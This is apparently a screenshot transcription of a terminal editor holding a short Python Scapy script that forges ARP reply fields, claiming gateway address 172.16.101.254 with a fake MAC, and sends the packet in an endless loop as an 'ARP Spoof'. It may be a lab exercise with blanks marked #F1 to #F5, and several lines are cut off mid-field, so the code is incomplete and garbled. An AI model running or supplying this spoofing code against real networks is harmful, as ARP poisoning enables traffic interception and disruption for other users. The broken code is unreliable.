 root : bash
from scapy.all import *
import time
#F1
spoofp[Ether].dst="00:0c:29:d6:96:9c"
spoofp[Ether].src="00:0D:29:d6:96:1c"
spoofp[Ether].t#F2
spoofp[ARP].h#F3
spoofp[ARP].p#F4
spoofp[ARP].hwlen=6
spoofp[ARP].plen=4
spoofp[ARP].#F5
spoofp[ARP].hwsrc="00:0D:29:d6:96:1c"
spoofp[ARP].psrc="172.16.101.254"
spoofp[ARP].hwdst="00:00:00:00:00:00"
spoofp[ARP].pdst="172.16.101.254"
while True:
    sendp(spoofp)
    print('Sending ARP Spoof TO Physical Machine')
~
~
~